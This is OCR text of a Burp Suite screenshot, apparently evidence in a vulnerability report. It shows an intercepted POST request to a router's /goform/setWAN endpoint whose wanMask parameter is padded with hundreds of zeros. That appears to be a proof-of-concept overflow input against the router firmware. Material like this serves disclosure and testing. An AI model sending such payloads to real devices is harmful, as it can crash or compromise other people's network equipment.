 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /goform/setWAN HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 189
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;
6 Accept: */*
7 Origin: http://192.168.0.1
8 Referer: http://192.168.0.1/index.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
11 Cookie: bLanguage=en; ecos_pw=1qw:language=cn
12 Connection: close
13
14 module1=wifiRelay&wifiRelayType=disabled&module2=wanBasicCfg&wanType=static&
wanPPPoEUser=&wanPPPoEPwd=&wanIP=1.1.1.1&wanMask=
255.255.255.000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000
0000&wanGateway=1.1.1.2&wanDns1=1.1.1.1&wanDns2=2.2.2.2
? Search... 0 matches